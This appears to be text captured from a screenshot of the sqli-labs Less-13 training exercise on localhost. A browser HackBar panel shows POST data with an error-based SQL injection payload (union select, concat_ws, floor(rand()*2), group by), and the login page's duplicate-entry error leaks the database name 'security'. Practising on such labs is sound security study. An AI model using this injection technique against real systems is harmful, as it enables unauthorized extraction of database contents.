 Welcome Dhakkan
Username :
Password :
Submit
Duplicate entry 'security : 0' for key 'group_key'
LOGIN ATTEMPT
FAILED
控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 HackBar
Encoding Other
http://127.0.0.1/sqli-labs-master/Less-13/
Post data Referrer User Agent Cookies
uname=1&passwd=2') union select count(*),concat_ws(char(32,58,32),(select database()),floor(rand()*2))as a from information_schema.tables group by a -- k